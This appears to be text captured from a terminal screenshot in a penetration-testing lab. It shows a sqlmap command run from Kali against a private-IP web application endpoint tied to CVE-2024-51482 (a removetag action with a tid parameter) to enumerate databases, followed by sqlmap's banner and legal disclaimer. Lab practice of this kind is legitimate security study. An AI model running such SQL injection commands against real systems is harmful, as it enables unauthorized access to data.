 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2024-51482/script]
└─# sqlmap -u "http://192.168.147.116/zm/index.php?view=request&request=event&action=removetag&tid=1" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program